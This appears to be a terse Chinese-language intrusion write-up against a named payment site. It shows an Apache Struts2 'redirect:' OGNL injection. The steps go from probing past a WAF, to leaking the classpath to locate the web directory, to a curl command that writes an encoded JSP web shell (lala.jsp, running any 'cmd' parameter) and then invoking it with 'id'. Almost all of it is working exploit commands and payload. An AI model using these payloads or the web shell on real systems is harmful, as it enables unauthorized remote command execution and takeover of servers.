http://www.yeepay.com/individualservice/Login.action
HTTP/1.1 302 Moved Temporarily咦,跳转了,有戏,果断上命令exp。最后却发现被waf拦截了。
http://www.yeepay.com/individualservice/Login.action?redirect:${%23application.get(%27org.apache.catalina.jsp_classpath%27).indexOf(%22individualservice%22)}位置为8232,substring调整长度:
curl -i http://www.yeepay.com/individualservice/Login.action -d 'redirect:${%23application.get(%27org.apache.catalina.jsp_classpath%27).substring(8100,8400)}'找到web目录: /export/home/jboss-4.0.3SP1/server/default/deploy/individualservice.war
curl -i 'http://www.yeepay.com/individualservice/Login.action' -d 'redirect:${(%23a%3d(new%20java.io.PrintWriter(%22/export/home/jboss-4.0.3SP1/server/default/deploy/individualservice.war/lala.jsp%22)),%23a.write(%27%3C%25%40%20page%20import%3D%22java.io.*%22%20%25%3E%20%3C%25%20String%20cmd%20%3D%20request.getParameter(%22cmd%22)%3B%20String%20output%20%3D%20%22%22%3B%20if(cmd%20!%3D%20null)%20%7B%20String%20s%20%3D%20null%3B%20try%20%7B%20Process%20p%20%3D%20Runtime.getRuntime().exec(cmd)%3B%20BufferedReader%20sI%20%3D%20new%20BufferedReader(new%20InputStreamReader(p.getInputStream()))%3B%20while((s%20%3D%20sI.readLine())%20!%3D%20null)%20%7B%20output%20%2B%3D%20s%20%2B%22%5C%5Cr%5C%5Cn%22%3B%20%7D%20%7D%20catch(IOException%20e)%20%7B%20e.printStackTrace()%3B%20%7D%20%7D%20%25%3E%20%3Cpre%3E%20%3C%25%3Doutput%20%25%3E%20%3C%2Fpre%3E%27),%23a.close())%2b%23a}'
http://www.yeepay.com/selfservice/requestRegister.action

http://www.yeepay.com/individualservice/lala.jsp?cmd=id